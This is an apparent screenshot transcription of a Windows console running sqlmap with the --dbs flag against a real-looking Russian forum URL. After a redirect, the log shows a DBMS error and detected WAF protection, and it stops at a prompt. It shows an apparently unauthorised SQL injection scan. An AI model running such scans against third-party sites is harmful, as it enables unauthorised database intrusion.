 Командная строка - C:\Python27\python.exe "C:\Users\Admin1\Desktop\Tools\sqlmap 1.6.6.4\sqlmap.py" -...
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
 consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting @ 12:54:48 /2022-06-20/
[12:55:00] [CRITICAL] host 'vivactiv.ru' does not exist
[*] ending @ 12:55:00 /2022-06-20/
C:\Users\Admin1>C:\Python27\python.exe "C:\Users\Admin1\Desktop\Tools\sqlmap
.6.4\sqlmap.py" -u http://zhyk.ru/forum/showthread.php?t=823621 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.6.4#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
 consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting @ 12:56:01 /2022-06-20/
[12:56:01] [INFO] testing connection to the target URL
got a 301 redirect to 'https://zhyk.org/forum/showthread.php?t=823621'. Do y
ant to follow? [Y/n] y
[13:02:01] [WARNING] there is a DBMS error found in the HTTP response body w
 could interfere with the results of the tests
[13:02:01] [INFO] checking if the target is protected by some kind of WAF/IP
[13:02:02] [CRITICAL] heuristics detected that the target is protected by so
ind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] _